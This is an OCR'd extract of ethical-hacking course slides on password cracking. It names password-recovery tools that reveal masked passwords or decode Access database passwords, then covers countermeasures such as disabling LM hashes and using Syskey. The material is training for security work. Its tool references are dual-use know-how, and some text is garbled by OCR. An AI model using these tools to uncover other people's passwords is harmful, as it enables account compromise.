

EC-Council



# Tool: CHAOS Generator

CHAOS Generator is a tool that generates passwords of any length and character content



It creates alphabetic, numeric, alphanumeric, or all keyboard characters passwords of userdefined lengths g

**CH C: Crackin g passw o rds**



EC-Council



Asterisk Key shows passwords hidden under asterisks

#### Features Features:

- Uncovershidden passwords on password dialog boxes and web pages
- State-of-the-art password recovery engine: All passwords are recovered instantly
- Supports multilingual passwords
- Full install uninstall support



EC-Council

#### **CHC: Cracking passwords**



### Password Recovery Tool: MS Access Database Password Decoder

The 'MS Access Database Password Decoder' utility was designed to decrypt the master password stored in a Microsoft Access database







## Password Cracking Countermeasures

Enforce 8-12 character alphanumeric passwords

Set the password change policy to 30 days

Physically isolate and protect the server

Use SYSKEY utility to store hashes on disk

Monitor the server logs for brute force attacks on user accounts



EC-Council

**CHC: Cracking passwords** 



### Do Not Store LAN Manager Hash in SAM Database

Instead of storing your user account password in cleartext, Windows generates and stores user account passwords by using two different password "hashes"

When you set or change the password for a user account to a password that contains fewer than 15 characters, Windows generate both LAN Manager hash (LM hash) and Windows NT hash (NT hash) of the password

These hashes are stored in the local Security Accounts Manager (SAM) database or in Active Directory

The LM hash is relatively weak compared to the NT hash and so it is prone to fast brute-force attack. Therefore, you may want to prevent Windows from storing an LM hash of your password

EC-Council

**CH C: Crackin g passw o rds**



# LM Hash Backward Compatibility

Windows 2000-based servers and Windows Server 2003-based servers can authenticate users who connect with computers that are running the earlier versions of Windows

Windows 95/ 98 clients do not use Kerberos for authentication

For backward compatibility, Windows 2000 and Windows Server 2003 support:

- LAN Manager (LM) authentication
- Windows NT (NTLM) authentication
- NTLM version 2 (NTLMv2) authentication

EC-Council

**CHC: Cracking passwords** 



### LM Hash Backward Compatibility  $(cont'd)$

The NTLM, NTLMv2, and Kerberos all use the NT hash, also known as the Unicode hash

The LM authentication protocol uses the "LM hash"

*It is best to prevent storage of the LM hash if you do not need it for backw ard com patibility. If your netw ork contains W indow s 95, W indow s 98, or Macintosh clients, you m ay experience the follow ing problem s if you prevent the storage of LM hashes*

EC-Council
# How to Disable LM HASH

#### **Method 1: Implement the NoLMHash Policy by Using Group Policy**

• Disable "Network security: Do not store LAN Manage hash value on next password change" in Local Security Policy  $\rightarrow$  Security Options

#### **Method 2: Implement the NoLMHash Policy by Editing the Registry**

• Locate the following key:

TM

Hacker

**Ethical** 

Certified

- HKEY\_LOCAL\_MACHINE\ SYSTEM\ CurrentControlSet\ Contrd\ Lsa
- Add Key, type NoLMHash

#### **Method 3: Use a Password that is at least 15 Characters Long**

• Windows store an LM hash value that cannot be used to authenticate the user

EC-Council



### Password Brute-Force Estimate Tool



CH C: Cracking passwords All Rights Reserved. Reproduction is Strictly Prohibited





The key used to encrypt the passwords is randomly generated by the Syskey utility

Encryption prevents compromise of the passwords

Syskey uses 128-bit encryption to encrypt the system hash

Exploring - 3% Floppy (A.)  $-181x$ File Edit View Tools Help All Folders Contents of '3% Floppy [A:]' Desktop  $C<sub>on</sub>$  Times blame. La pdified  $\blacktriangle$ ΔI **Account Database Key** Securing the V 29/01 10:33 AM 29/01 10:56 AM C Password Startup  $\odot$   $\odot$   $\odot$ 29/01 11:51 AM Requires a password to be entered during system Tr  $\boxdot$  (D:) 29/01 9:52 AM det.  $D\epsilon$ J fullsho peo 29/01 10:02 AM Password: E Multim 29/01 11:44 AM **B** Progra  $0r$ Confirm 29/01 11:49 AM ds E-G Co 29/01 11:34 AM ம  $\epsilon$ 29/01 10:15 AM E-C M **G** System Generated Password 29/01 10:18 AM  $\mathbb{G}$ **C** 0 27/01 2:48 PM E **D** Pk C Store Startup Key on Floppy Disk **D** Ur  $0<sub>i</sub>$ Requires a floppy disk to be inserted during system start. EUW **Recycled** C Store Startup Key Localy Temp. Stores a key as part of the operating system, **B** Winnt and no interaction is required during system 田 (B) (E) start.  $\odot$   $\odot$   $\left| \text{F} \right|$  $\oplus$   $\bigoplus$   $[$ G:] **OK** Cancel Control Panel × 折目 1 object(s) selected 53.1KB Start | & FullShot 99 D: WINN... Securing t... 9 Control P.. 2 Exploring... X sysket2.b... **PM** 2:59 PM

Syskey must be present for the system to boot

EC-Council

**CH C: Crackin g passw o rds**



AccountAudit enables network administrators to examine user account database of a Domain Controller in a Windows Domain

It can report on common security risks such as accounts without password, locked accounts, accounts with nonexpiring passwords, and other scenarios

AccountAudit also includes an account information tool that allows to review information for specific user accounts

The reports are generated in HTML format and includes notes, recommendations, and risk ratings



EC-Council

**CH C: Crackin g passw o rds**



### AccountAudit: Screenshot



EC-Council

CH C: Cracking passwords All Rights Reserved. Reproduction is Strictly Prohibited



Copyright 2002 by Randy Glasbergen. www.glasbergen.com



"I don't have to wait for my television to boot up! I don't have to wait for my stereo to boot up! I don't have to wait for my microwave to boot up!"

